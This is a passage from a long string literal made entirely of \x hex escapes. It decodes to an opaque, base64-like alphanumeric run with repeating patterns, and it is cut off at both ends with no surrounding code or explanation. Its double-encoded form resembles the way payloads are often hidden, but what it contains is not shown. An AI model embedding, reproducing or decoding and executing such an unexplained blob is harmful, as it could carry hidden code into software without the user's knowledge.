x62\x71\x75\x66\x62\x71\x75\x65\x30\x72\x63\x54\x50\x73\x75\x6a\x48\x77\x4c\x6a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x76\x63\x72\x66\x50\x52\x76\x77\x4c\x62\x71\x4e\x6e\x4f\x72\x4d\x4c\x62\x72\x30\x4c\x62\x71\x4b\x6a\x62\x77\x65\x35\x63\x71\x76\x48\x67\x43\x75\x4c\x72\x77\x75\x58\x6a\x71\x4c\x4c\x4e\x71\x4d\x48\x62\x42\x75\x6e\x35\x72\x77\x6e\x6a\x71\x77\x39\x52\x71\x4e\x4c\x62\x79\x30\x6d\x30\x72\x75\x4c\x62\x44\x32\x47\x56\x71\x4b\x47\x30\x72\x67\x7a\x64\x71\x75\x66\x6c\x71\x75\x4c\x66\x73\x77\x44\x72\x7a\x30\x66\x64\x7a\x30\x6e\x41\x72\x77\x54\x66\x7a\x4e\x4c\x62\x71\x75\x4c\x62\x75\x4b\x6a\x62\x76\x32\x38\x59\x71\x77\x44\x72\x7a\x30\x6a\x64\x6d\x65\x66\x62\x71\x76\x76\x4e\x71\x75\x6a\x62\x73\x4b\x6e\x35\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6f\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x30\x66\x67\x75\x76\x6d\x31\x43\x4b\x72\x4e\x74\x75\x72\x62\x75\x75\x66\x63\x71\x33\x4c\x62\x71\x75\x54\x62\x73\x75\x76\x6a\x7a\x31\x66\x4e\x71\x75\x6e\x4e\x71\x31\x50\x66\x41\x30\x76\x4d\x45\x75\x66\x62\x73\x75\x66\x73\x71\x4b\x66\x78\x42\x5a\x6a\x62\x7a\x31\x66\x4e\x71\x4b\x6d\x57\x71\x75\x66\x62\x76\x77\x44\x62\x71\x4b\x66\x6b\x71\x33\x4c\x66\x72\x4c\x66\x72\x72\x77\x48\x63\x44\x33\x44\x63\x71\x33\x44\x5a\x74\x75\x66\x72\x43\x32\x44\x62\x71\x32\x44\x64\x71\x4b\x6e\x6a\x72\x75\x4c\x62\x71\x77\x39\x62\x42\x76\x6a\x6b\x71\x4b\x47\x34\x7a\x30\x66\x64\x71\x75\x76\x72\x75\x75\x7a\x58\x74\x4d\x44\x6a\x72\x75\x4c\x62\x75\x78\x72\x62\x71\x75\x66\x67\x73\x75\x66\x62\x75\x75\x6e\x72\x43\x32\x4c\x63\x76\x75\x76\x33\x75\x4d\x44\x73\x6c\x30\x65\x5a\x6f\x67\x44\x65\x72\x75\x4f\x56\x7a\x4b\x6e\x66\x74\x75\x4c\x62\x71\x77\x39\x62\x7a\x31\x66\x50\x71\x4b\x6e\x62\x71\x75\x54\x62\x73\x4d\x54\x74\x75\x76\x69\x56\x73\x75\x66\x62\x7a\x30\x6a\x66\x72\x75\x6a\x48\x41\x4c\x4c\x64\x71\x4b\x6e\x62\x72\x75\x58\x72\x71\x75\x66\x63\x75\x30\x66\x62\x72\x75\x66\x52\x74\x65\x4c\x4e\x76\x4b\x6a\x6e\x72\x76\x4c\x6f\x71\x75\x76\x66\x71\x4b\x4c\x72\x7a\x65\x6a\x62\x75\x78\x6e\x67\x75\x76\x66\x66\x74\x65\x4c\x72\x7a\x30\x58\x73\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x71\x71\x73\x39\x6a\x75\x4b\x7a\x63\x71\x75\x6e\x66\x72\x75\x4c\x62\x76\x77\x48\x63\x41\x75\x66\x69\x73\x76\x66\x76\x72\x66\x66\x62\x73\x4b\x66\x6a\x71\x76\x50\x63\x73\x75\x48\x6a\x41\x65\x6e\x72\x73\x4b\x66\x62\x41\x30\x66\x4e\x71\x4d\x54\x67\x75\x77\x66\x50\x73\x75\x58\x72\x75\x78\x62\x6b\x72\x66\x66\x62\x7a\x30\x6a\x52\x72\x78\x76\x73\x41\x75\x4c\x69\x73\x75\x66\x53\x71\x4d\x34\x5a\x6f\x78\x66\x72\x75\x76\x50\x6b\x79\x32\x54\x76\x74\x4b\x66\x50\x71\x75\x48\x73\x75\x74\x62\x62\x73\x75\x66\x4e\x72\x77\x7a\x52\x72\x78\x76\x6a\x75\x76\x4c\x6e\x71\x78\x44\x77\x71\x4b\x66\x74\x72\x75\x4c\x6a\x71\x74\x62\x6d\x73\x76\x66\x33\x74\x75\x66\x72\x43\x32\x44\x64\x76\x75\x44\x57\x7a\x4a\x6a\x56\x7a\x30\x6e\x35\x71\x75\x44\x72\x76\x67\x58\x6c\x72\x33\x4c\x66\x72\x4b\x4c\x62\x6d\x75\x6e\x64\x72\x4b\x31\x66\x75\x75\x6e\x62\x72\x4b\x4c\x62\x75\x4b\x6a\x63\x73\x66\x6a\x58\x73\x76\x66\x72\x72\x4b\x4c\x62\x6d\x75\x6e\x65\x42\x65\x31\x66\x7a\x4b\x6e\x62\x75\x4c\x6a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x58\x62\x6c\x32\x39\x50\x73\x76\x6e\x6a\x75\x4b\x76\x4e\x72\x75\x6e\x62\x75\x30\x4c\x62\x76\x5a\x6e\x56\x43\x75\x66\x67\x73\x75\x66\x57\x71\x4b\x66\x74\x71\x75\x7a\x73\x75\x30\x66\x6c\x75\x76\x66\x63\x73\x67\x6e\x50\x73\x75\x7a\x68\x45\x75\x76\x6c\x73\x75\x6a\x62\x7a\x30\x76\x64\x71\x76\x6a\x73\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x70\x71\x73\x39\x56\x43\x75\x66\x4e\x71\x4c\x6a\x5a\x74\x65\x4c\x73\x71\x75\x58\x6a\x71\x74\x66\x64\x71\x76\x48\x33\x41\x65\x72\x76\x72\x75\x6a\x6a\x75\x76\x76\x6d\x73\x75\x66\x62\x42\x30\x66\x4e\x75\x77\x4c\x63\x41\x75\x66\x62\x73\x30\x66\x6b\x41\x31\x6e\x72\x75\x49\x39\x6a\x71\x75\x66\x4e\x71\x4d\x54\x66\x71\x4d\x66\x51\x77\x75\x6e\x63\x71\x30\x66\x68\x74\x66\x66\x62\x71\x75\x6a\x74\x71\x75\x66\x66\x71\x77\x54\x6d\x73\x76\x66\x7a\x74\x75\x66\x72\x43\x30\x58\x6a\x71\x76\x76\x66\x7a\x4b\x66\x6b\x6f\x65\x4c\x62\x6d\x75\x6e\x64\x72\x4b\x31\x66\x75\x75\x6e\x62\x74\x4b\x4c\x72\x6e\x65\x72\x72\x71\x30\x66\x66\x75\x76\x66\x73\x6d\x65\x4c\x72\x75\x77\x44\x65\x41\x30\x4c\x63\x7a\x4b\x6e\x66\x75\x65\x4c\x62\x6e\x75\x6e\x63\x6d\x75\x31\x66\x75\x75\x6e\x62\x75\x65\x4c\x72\x6e\x65\x31\x62\x75\x78\x6e\x6d\x71\x33\x4c\x62\x72\x31\x66\x74\x71\x4e\x4c\x72\x7a\x4b\x66\x62\x75\x4d\x44\x73\x71\x75\x4c\x62\x71\x76\x66\x6a\x75\x30\x4c\x70\x75\x77\x39\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x47\x35\x75\x4b\x6a\x66\x71\x77\x44\x62\x72\x75\x76\x62\x72\x75\x6a\x67\x72\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x74\x75\x66\x4e\x43\x30\x7a\x6a\x71\x75\x66\x56\x71\x77\x31\x72\x72\x76\x66\x64\x71\x75\x66\x6a\x71\x75\x66\x56\x71\x77\x44\x73\x71\x4d\x79\x59\x42\x5a\x6a\x62\x7a\x31\x66\x6d\x75\x77\x44\x62\x41\x65\x72\x4e\x43\x32\x44\x62\x6e\x32\x72\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x6e\x50\x73\x75\x66\x73\x72\x4b\x72\x72\x71\x77\x66\x6a\x71\x75\x38\x5a\x75\x4c\x61\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6b\x5a\x4b\x56\x42\x32\x54\x75\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x39\x32\x7a\x4a\x7a\x6a\x7a\x30\x72\x50\x71\x75\x31\x6a\x71\x74\x62\x4e\x71\x30\x6a\x30\x71\x30\x66\x56\x77\x4b\x6e\x7a\x73\x68\x47\x34\x73\x77\x44\x34\x71\x4b\x66\x64\x71\x75\x6e\x48\x6e\x4e\x48\x77\x72\x66\x66\x62\x79\x75\x4c\x62\x74\x5a\x6e\x73\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x63\x71\x75\x66\x56\x41\x31\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x76\x66\x62\x73\x30\x4c\x4e\x72\x65\x6e\x62\x71\x31\x66\x41\x77\x49\x39\x48\x43\x78\x48\x75\x72\x66\x66\x62\x79\x75\x4c\x62\x75\x4b\x6a\x4d\x6d\x67\x39\x66\x75\x75\x66\x6f\x71\x75\x4c\x63\x71\x4b\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x74\x72\x65\x6f\x77\x31\x73\x75\x30\x4c\x62\x75\x76\x66\x67\x45\x4b\x4c\x62\x75\x4b\x6a\x62\x77\x66\x6a\x35\x73\x76\x66\x72\x7a\x30\x76\x64\x71\x76\x66\x6a\x71\x4b\x6a\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x65\x34\x74\x63\x54\x4e\x73\x75\x66\x62\x79\x4d\x39\x64\x72\x76\x66\x6a\x71\x78\x48\x64\x7a\x4a\x6e\x33\x41\x65\x72\x64\x71\x75\x76\x72\x77\x64\x4c\x6c\x72\x66\x66\x62\x74\x65\x6e\x33\x73\x4a\x48\x62\x41\x30\x66\x4e\x72\x65\x76\x6a\x7a\x30\x4c\x62\x73\x33\x6e\x4d\x77\x68\x44\x50\x72\x66\x6e\x62\x71\x4e\x6a\x67\x74\x75\x76\x72\x71\x30\x66\x6f\x43\x68\x4c\x6a\x71\x4c\x66\x72\x71\x4b\x31\x63\x72\x75\x6a\x63\x71\x75\x6e\x66\x71\x4c\x66\x4b\x75\x75\x66\x6a\x75\x75\x66\x6e\x71\x77\x44\x5a\x74\x66\x66\x4b\x75\x75\x66\x6a\x71\x75\x7a\x59\x73\x76\x66\x62\x7a\x30\x66\x76\x72\x74\x66\x74\x71\x74\x62\x62\x73\x75\x66\x70\x6d\x30\x4c\x73\x72\x4b\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x31\x62\x75\x78\x72\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x65\x34\x72\x64\x48\x4e\x71\x75\x6a\x62\x77\x78\x7a\x76\x74\x63\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6f\x65\x66\x4e\x45\x75\x66\x65\x44\x68\x4c\x6a\x75\x4e\x7a\x76\x73\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x49\x39\x4e\x6e\x66\x6d\x56\x71\x33\x4c\x66\x75\x31\x6a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x4c\x63\x71\x77\x44\x63\x72\x75\x76\x63\x79\x31\x76\x76\x7a\x30\x66\x76\x72\x77\x44\x74\x71\x30\x66\x72\x75\x4b\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x77\x77\x35\x67\x45\x65\x4c\x4e\x71\x77\x6a\x6a\x71\x4b\x44\x50\x73\x75\x6a\x6a\x7a\x30\x76\x74\x71\x75\x76\x6a\x71\x75\x6a\x63\x71\x76\x48\x67\x43\x78\x76\x6c\x73\x32\x44\x56\x71\x30\x66\x74\x42\x31\x6e\x62\x74\x78\x62\x34\x71\x77\x31\x64\x44\x31\x76\x4e\x71\x75\x6e\x4e\x71\x31\x50\x62\x75\x4b\x66\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x66\x72\x49\x39\x48\x41\x4c\x4c\x64\x71\x4b\x66\x5a\x7a\x30\x66\x66\x72\x75\x66\x66\x71\x4b\x76\x4e\x71\x74\x44\x4b\x72\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x64\x41\x75\x6e\x33\x44\x78\x62\x63\x7a\x30\x76\x66\x7a\x4e\x44\x6b\x6f\x65\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x64\x71\x75\x6a\x65\x7a\x30\x31\x62\x71\x76\x66\x6a\x72\x65\x6d\x57\x73\x68\x6a\x4d\x41\x75\x76\x66\x75\x76\x6a\x4e\x41\x65\x6a\x72\x44\x30\x72\x64\x6d\x65\x48\x70\x7a\x68\x4c\x66\x72\x76\x66\x75\x76\x77\x48\x63\x75\x78\x44\x64\x71\x5a\x62\x69\x74\x32\x72\x35\x72\x75\x76\x72\x76\x66\x76\x4f\x71\x4c\x66\x33\x71\x4b\x6d\x57\x75\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x44\x30\x6a\x64\x44\x30\x35\x62\x73\x75\x66\x62\x42\x30\x66\x4e\x75\x77\x4c\x62\x75\x30\x66\x62\x73\x30\x66\x6b\x41\x31\x6e\x72\x75\x49\x39\x6a\x71\x75\x66\x4e\x71\x76\x76\x66\x71\x4d\x66\x51\x77\x75\x6e\x63\x71\x30\x66\x63\x74\x66\x66\x62\x71\x75\x6a\x74\x71\x75\x66\x66\x71\x77\x54\x6d\x73\x77\x44\x66\x41\x75\x65\x57\x72\x77\x44\x73\x41\x75\x66\x65\x75\x76\x48\x4b\x43\x76\x66\x72\x76\x4b\x50\x4a\x7a\x5a\x62\x62\x71\x33\x44\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x30\x66\x63\x75\x76\x6e\x30\x43\x4b\x72\x4e\x74\x75\x66\x62\x75\x75\x66\x63\x71\x5a\x62\x66\x71\x4b\x4c\x62\x72\x4b\x6a\x6d\x76\x76\x50\x63\x71\x76\x48\x73\x43\x4b\x4c\x72\x74\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x6e\x6a\x71\x4b\x4c\x62\x71\x77\x39\x62\x42\x76\x6a\x6b\x71\x4b\x47\x34\x7a\x30\x66\x64\x71\x75\x6a\x72\x75\x75\x7a\x58\x74\x4d\x44\x6a\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x75\x66\x67\x73\x75\x66\x62\x75\x75\x6e\x72\x43\x32\x48\x62\x75\x78\x44\x63\x71\x5a\x62\x66\x71\x4b\x4c\x72\x74\x75\x58\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x65\x5a\x6f\x67\x44\x62\x41\x30\x43\x33\x6d\x77\x44\x63\x43\x75\x58\x62\x71\x75\x66\x6a\x71\x75\x7a\x63\x73\x75\x48\x6b\x72\x30\x6a\x69\x6f\x67\x44\x62\x41\x30\x76\x69\x75\x31\x66\x73\x71\x75\x4c\x62\x71\x77\x39\x62\x7a\x31\x66\x50\x71\x76\x6e\x62\x71\x75\x54\x62\x73\x4d\x54\x74\x75\x76\x69\x56\x73\x75\x66\x62\x7a\x30\x66\x76\x72\x75\x6a\x48\x41\x4c\x4c\x64\x71\x4b\x6e\x62\x71\x4b\x58\x72\x71\x75\x66\x63\x75\x30\x66\x62\x72\x75\x66\x52\x74\x65\x4c\x72\x72\x75\x58\x6a\x71\x75\x50\x63\x71\x76\x44\x56\x41\x75\x66\x52\x72\x75\x4c\x74\x75\x74\x62\x63\x75\x76\x66\x4e\x72\x4b\x4c\x62\x73\x75\x58\x64\x45\x75\x4c\x64\x75\x77\x79\x56\x6c\x59\x38\x56\x6f\x65\x48\x4a\x76\x75\x76\x65\x79\x78\x43\x30\x72\x30\x66\x62\x72\x75\x6a\x62\x75\x75\x76\x64\x71\x76\x66\x5a\x7a\x30\x66\x64\x7a\x30\x6e\x41\x71\x76\x6a\x62\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x63\x72\x75\x79\x56\x79\x77\x50\x7a\x71\x30\x6a\x62\x43\x30\x31\x62\x75\x78\x6e\x64\x75\x75\x66\x6b\x71\x75\x4c\x62\x73\x75\x35\x62\x72\x75\x76\x62\x73\x76\x66\x6a\x72\x66\x66\x64\x71\x75\x6e\x72\x79\x31\x72\x78\x71\x75\x44\x56\x43\x30\x66\x62\x71\x77\x44\x62\x76\x75\x76\x4e\x79\x32\x54\x4a\x74\x4b\x66\x74\x71\x75\x6e\x72\x75\x75\x50\x6b\x71\x4b\x76\x62\x7a\x30\x66\x64\x7a\x30\x6e\x63\x71\x30\x4c\x63\x73\x75\x66\x62\x42\x30\x66\x54\x75\x4b\x50\x63\x73\x64\x48\x4e\x71\x75\x6e\x62\x71\x4c\x66\x72\x72\x4e\x66\x6f\x7a\x30\x4c\x66\x73\x75\x66\x66\x44\x65\x66\x62\x71\x75\x7a\x6a\x71\x75\x66\x72\x71\x31\x66\x5a\x41\x65\x66\x72\x43\x32\x44\x62\x41\x30\x76\x63\x79\x77\x4c\x6a\x71\x31\x66\x72\x74\x4b\x50\x65\x75\x75\x66\x6d\x72\x65\x66\x66\x74\x65\x66\x52\x71\x75\x6e\x72\x71\x30\x66\x64\x72\x67\x44\x72\x71\x4b\x66\x62\x71\x75\x6e\x62\x71\x78\x6e\x4e\x71\x75\x6e\x4e\x71\x31\x50\x62\x75\x4b\x66\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x66\x72\x49\x39\x48\x41\x4c\x4c\x64\x71\x4b\x66\x5a\x7a\x30\x66\x66\x72\x75\x66\x66\x71\x4b\x7a\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x6e\x71\x78\x44\x5a\x7a\x30\x66\x64\x71\x75\x6a\x72\x76\x65\x6a\x68\x71\x4b\x47\x34\x7a\x30\x66\x64\x7a\x30\x6e\x63\x71\x30\x4c\x63\x73\x75\x66\x62\x42\x30\x66\x54\x75\x4b\x50\x63\x73\x64\x48\x4e\x71\x75\x6e\x62\x71\x4c\x66\x72\x72\x4e\x66\x6f\x7a\x30\x4c\x66\x73\x75\x66\x66\x44\x65\x66\x62\x71\x75\x7a\x6a\x71\x75\x66\x72\x71\x31\x66\x30\x71\x4b\x4c\x69\x73\x4b\x69\x52\x71\x75\x6a\x68\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x7a\x6a\x71\x76\x66\x4e\x71\x78\x48\x62\x6e\x4b\x72\x62\x75\x75\x58\x6a\x71\x75\x66\x56\x71\x77\x31\x72\x72\x76\x66\x64\x71\x75\x66\x6a\x71\x75\x66\x56\x71\x77\x44\x73\x71\x4d\x79\x59\x42\x5a\x6a\x62\x7a\x31\x66\x6d\x75\x76\x72\x62\x72\x4b\x4c\x62\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x4b\x6e\x62\x72\x65\x76\x65\x41\x30\x31\x62\x7a\x33\x6e\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x64\x73\x75\x6a\x6a\x71\x75\x66\x56\x71\x77\x31\x73\x73\x4b\x6a\x69\x6f\x67\x44\x62\x71\x30\x66\x63\x75\x76\x66\x67\x43\x75\x35\x4e\x73\x75\x76\x6a\x71\x75\x76\x30\x71\x75\x66\x62\x72\x4b\x4c\x62\x71\x76\x66\x64\x75\x78\x72\x63\x73\x30\x76\x4a\x72\x76\x66\x64\x74\x75\x7a\x6a\x71\x75\x66\x56\x71\x77\x31\x73\x72\x4b\x72\x72\x73\x77\x66\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x66\x72\x49\x39\x48\x41\x4c\x4c\x64\x71\x4b\x6e\x6e\x72\x4b\x72\x62\x73\x75\x58\x62\x6d\x65\x66\x64\x75\x75\x6e\x62\x71\x75\x54\x62\x73\x75\x76\x6a\x7a\x30\x76\x4e\x71\x75\x6e\x4e\x71\x31\x50\x66\x41\x30\x76\x4d\x45\x75\x66\x62\x73\x75\x66\x67\x71\x4b\x66\x78\x42\x5a\x6a\x62\x7a\x31\x66\x4e\x71\x76\x6d\x57\x71\x75\x66\x62\x76\x77\x44\x62\x71\x4b\x66\x6b\x71\x33\x4c\x6a\x71\x4c\x66\x77\x71\x4e\x66\x72\x75\x78\x62\x6b\x73\x75\x66\x67\x71\x4e\x79\x5a\x6f\x78\x66\x72\x75\x4e\x62\x6b\x79\x32\x54\x76\x72\x76\x66\x64\x71\x75\x6a\x72\x7a\x64\x48\x62\x75\x4d\x4c\x62\x71\x4c\x66\x41\x6f\x73\x39\x48\x41\x30\x76\x48\x75\x31\x48\x6b\x72\x4b\x72\x72\x72\x75\x58\x65\x71\x75\x76\x6d\x71\x33\x4c\x6e\x72\x4b\x4c\x62\x72\x4b\x6a\x6c\x76\x76\x4c\x6f\x71\x76\x6a\x56\x7a\x30\x66\x64\x7a\x30\x6e\x41\x71\x76\x6a\x62\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x63\x72\x75\x79\x56\x79\x77\x50\x7a\x71\x30\x6a\x62\x43\x32\x44\x62\x72\x75\x76\x62\x72\x75\x6a\x67\x72\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x74\x75\x66\x72\x43\x32\x44\x62\x6e\x30\x4c\x51\x71\x4e\x6a\x48\x76\x78\x76\x33\x43\x30\x58\x6f\x75\x75\x76\x64\x7a\x4e\x4c\x62\x71\x30\x4c\x62\x71\x77\x39\x62\x41\x65\x66\x4e\x71\x75\x6e\x4e\x71\x30\x7a\x64\x73\x75\x76\x48\x45\x75\x4c\x65\x73\x75\x66\x6e\x7a\x30\x66\x52\x43\x32\x6a\x6a\x75\x75\x31\x4e\x71\x4b\x6e\x62\x71\x4b\x4c\x62\x74\x76\x66\x66\x71\x4d\x39\x4e\x71\x75\x6e\x62\x71\x75\x54\x62\x73\x76\x76\x6a\x71\x75\x35\x58\x74\x4d\x44\x6a\x76\x75\x4c\x62\x73\x75\x58\x7a\x75\x75\x76\x63\x7a\x4e\x4c\x62\x71\x75\x4c\x62\x71\x78\x6e\x62\x72\x77\x39\x50\x71\x76\x6e\x62\x71\x4c\x66\x4d\x6f\x65\x6a\x48\x42\x4b\x4b\x32\x71\x75\x76\x56\x7a\x30\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x63\x75\x76\x66\x4f\x45\x65\x6a\x69\x6f\x67\x44\x62\x71\x30\x66\x63\x75\x76\x6e\x63\x45\x75\x35\x4e\x73\x75\x66\x72\x77\x64\x48\x67\x73\x75\x66\x63\x71\x4b\x66\x65\x77\x75\x6e\x64\x71\x30\x66\x62\x75\x76\x66\x62\x6d\x4b\x66\x4e\x75\x77\x44\x62\x71\x30\x66\x62\x73\x30\x66\x6a\x43\x30\x4c\x4e\x72\x74\x6a\x62\x41\x68\x44\x4e\x71\x75\x6e\x62\x71\x4b\x35\x4e\x73\x76\x76\x6a\x71\x75\x66\x4e\x71\x76\x6e\x62\x71\x75\x54\x62\x73\x78\x44\x48\x41\x4c\x4c\x64\x72\x75\x76\x66\x71\x75\x6e\x33\x44\x4c\x62\x62\x75\x75\x76\x65\x7a\x4e\x44\x6b\x71\x75\x66\x52\x71\x77\x44\x62\x41\x77\x44\x64\x72\x75\x6e\x6a\x72\x65\x72\x72\x71\x77\x44\x62\x41\x65\x65\x35\x75\x4c\x66\x73\x71\x75\x4c\x62\x73\x77\x39\x62\x41\x65\x66\x4f\x71\x78\x44\x33\x71\x4b\x6e\x33\x44\x30\x6a\x64\x45\x75\x66\x65\x73\x75\x66\x6a\x42\x30\x66\x4f\x75\x77\x4c\x62\x6d\x4e\x6e\x4e\x71\x76\x76\x52\x72\x76\x66\x64\x71\x75\x6e\x6c\x71\x75\x4c\x52\x73\x76\x66\x6e\x7a\x30\x66\x50\x71\x75\x66\x6a\x71\x75\x76\x4e\x71\x74\x62\x66\x72\x67\x6e\x73\x72\x75\x6a\x62\x71\x4d\x39\x6e\x71\x76\x66\x5a\x7a\x30\x66\x76\x76\x77\x44\x62\x41\x78\x44\x62\x75\x5a\x62\x66\x71\x76\x6e\x69\x73\x4b\x7a\x63\x72\x75\x66\x64\x75\x75\x6e\x62\x71\x4b\x4c\x72\x75\x75\x72\x72\x71\x30\x66\x62\x73\x75\x66\x73\x71\x4d\x79\x59\x42\x32\x4c\x63\x76\x32\x39\x5a\x71\x75\x66\x63\x71\x4b\x6e\x52\x79\x30\x76\x72\x71\x30\x66\x67\x71\x4b\x76\x62\x7a\x30\x6a\x74\x72\x75\x76\x65\x71\x75\x4c\x67\x72\x65\x66\x6e\x74\x65\x66\x62\x43\x30\x58\x6a\x71\x75\x4c\x56\x71\x77\x4c\x72\x41\x65\x66\x35\x71\x75\x6e\x6a\x71\x75\x66\x4e\x71\x4b\x6e\x62\x72\x66\x66\x72\x74\x4e\x48\x66\x75\x75\x76\x62\x73\x75\x66\x73\x73\x4b\x72\x72\x73\x77\x44\x62\x71\x30\x66\x66\x79\x77\x4c\x66\x71\x75\x4c\x62\x72\x77\x44\x63\x72\x33\x6e\x4f\x71\x76\x6e\x62\x71\x30\x54\x62\x73\x76\x76\x6a\x75\x75\x31\x6d\x71\x33\x4c\x62\x72\x65\x4c\x62\x71\x77\x44\x62\x75\x4b\x66\x72\x72\x32\x4c\x62\x71\x30\x4c\x62\x72\x77\x44\x62\x41\x77\x44\x64\x72\x4b\x44\x56\x6d\x4b\x66\x4f\x75\x75\x58\x64\x6e\x32\x6e\x79\x71\x78\x48\x6f\x6c\x30\x65\x5a\x6e\x65\x6a\x4d\x71\x30\x31\x69\x73\x76\x6a\x76\x41\x4b\x69\x57\x72\x33\x44\x63\x72\x32\x39\x52\x71\x4e\x4c\x62\x76\x4c\x66\x41\x7a\x30\x76\x48\x41\x75\x4c\x6d\x75\x76\x66\x62\x6d\x4b\x66\x4e\x71\x77\x44\x62\x79\x4a\x62\x50\x72\x31\x76\x6a\x71\x76\x76\x33\x75\x49\x39\x6a\x71\x75\x44\x48\x73\x77\x48\x33\x41\x65\x66\x76\x72\x32\x65\x58\x7a\x30\x66\x4f\x72\x76\x6e\x62\x79\x33\x7a\x74\x72\x76\x50\x72\x75\x75\x76\x67\x75\x76\x4f\x5a\x76\x30\x66\x66\x72\x32\x43\x58\x7a\x30\x6a\x63\x42\x74\x4c\x7a\x71\x75\x4c\x62\x75\x4b\x6a\x62\x77\x65\x76\x49\x73\x75\x66\x73\x71\x4d\x44\x63\x71\x4e\x48\x68\x45\x75\x76\x73\x73\x75\x66\x73\x71\x4d\x44\x73\x71\x4e\x48\x72\x75\x75\x6a\x69\x71\x33\x4c\x66\x75\x30\x4c\x63\x76\x4b\x6a\x6a\x72\x32\x39\x4f\x71\x4e\x4c\x62\x76\x4b\x4c\x4e\x6e\x67\x48\x66\x71\x30\x66\x70\x75\x76\x50\x33\x72\x77\x66\x50\x73\x75\x50\x72\x75\x78\x48\x58\x73\x76\x65\x34\x7a\x30\x44\x76\x73\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x73\x54\x71\x6f\x65\x66\x4e\x6d\x65\x54\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x65\x52\x75\x64\x48\x62\x76\x76\x66\x73\x6c\x30\x4c\x62\x71\x4b\x6a\x6a\x71\x30\x66\x64\x73\x75\x6a\x6b\x71\x4b\x65\x59\x42\x32\x4c\x62\x45\x75\x66\x66\x75\x77\x79\x56\x6c\x32\x75\x5a\x72\x76\x66\x65\x41\x75\x66\x62\x73\x75\x6a\x66\x7a\x30\x76\x4f\x71\x75\x35\x6a\x71\x75\x6a\x63\x45\x65\x35\x7a\x71\x76\x66\x49\x77\x66\x44\x62\x71\x30\x66\x67\x75\x76\x6e\x63\x45\x66\x66\x72\x71\x4b\x48\x6a\x7a\x31\x76\x49\x75\x77\x65\x5a\x76\x30\x66\x66\x72\x33\x47\x58\x7a\x30\x66\x4e\x71\x4c\x6a\x5a\x7a\x30\x66\x74\x71\x75\x6a\x7a\x41\x68\x72\x63\x71\x78\x48\x62\x74\x4b\x4c\x62\x71\x4b\x6a\x6a\x71\x30\x66\x64\x73\x75\x66\x6e\x7a\x30\x6a\x66\x72\x30\x66\x33\x71\x75\x6a\x36\x72\x75\x65\x30\x7a\x30\x66\x33\x76\x75\x6e\x4d\x45\x75\x66\x63\x73\x75\x66\x5a\x75\x75\x54\x66\x75\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x76\x66\x6c\x73\x77\x4c\x62\x76\x76\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x72\x30\x4c\x50\x71\x4d\x44\x73\x71\x75\x4c\x62\x43\x32\x44\x64\x45\x77\x44\x64\x71\x75\x76\x67\x6c\x32\x66\x51\x77\x75\x6e\x62\x71\x78\x6e\x4e\x71\x4c\x76\x66\x7a\x32\x6e\x50\x73\x75\x35\x72\x7a\x75\x76\x62\x75\x4d\x44\x73\x71\x75\x4c\x63\x72\x4b\x6a\x64\x76\x32\x39\x4e\x72\x76\x6e\x62\x72\x4c\x66\x74\x71\x4e\x48\x6a\x7a\x33\x44\x49\x73\x76\x66\x4f\x71\x4b\x72\x64\x71\x75\x72\x48\x45\x75\x4c\x69\x75\x4c\x6e\x62\x72\x66\x66\x72\x44\x65\x58\x4a\x41\x31\x76\x66\x75\x75\x76\x72\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x4e\x75\x75\x6e\x66\x79\x30\x65\x57\x71\x77\x44\x69\x72\x76\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x78\x44\x72\x73\x30\x4c\x4f\x73\